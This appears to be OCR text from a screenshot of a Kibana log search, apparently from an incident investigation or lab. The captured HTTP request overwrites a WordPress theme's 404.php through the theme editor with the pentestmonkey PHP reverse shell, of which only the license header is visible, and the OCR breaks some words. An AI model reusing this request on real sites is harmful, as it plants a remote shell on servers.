 reverse shell
KQL
Jan 8, 2022 @ 23:55:00.00 → Jan 9, 2022 @ 00:10:00.00
Re
+ Add filter
*
8 hits
Chart op
Search field names
Filter by type 0
Available fields 289
Popular
Jan 9, 2022 @ 00:02:14
http.request.body.content: nonce=d0b520b028&_wp_http_referer=%2Fwp-admin%2Ftheme-editor.php%3Ffile%3D404.php%26theme%3Dtwentytwentyone&newcontent=%3C%3Fphp%0A%2F%2F+php-reverse-
shell+-+A+Reverse+Shell+implementation+in+PHP%0A%2F%2F+Copyright+
(C)+2007+pentestmonkey%40pentestmonkey.net%0A%2F%2F%0A%2F%2F+This+tool+may+be+used+for+legal+purposes+only.++Users+take+full+responsibility%0A%2F%2F+for+any+actions+performed+usin
his+tool.++The+author+accepts+no+liability%0A%2F%2F+for+damage+caused+by+this+tool.++If+these+terms+are+not+acceptable+to+you%2C+then%0A%2F%2F+do+not+use+this+tool.%0A%2F%2F%0A%2F
+In+all+other+respects+the+GPL+version+2+applies%3A%0A%2F%2F%0A%2F%2F+This+program+is+free+software%3B+you+can+redistribute+it+and%2For+modify%0A%2F%2F+it+under+the+terms+of+the+G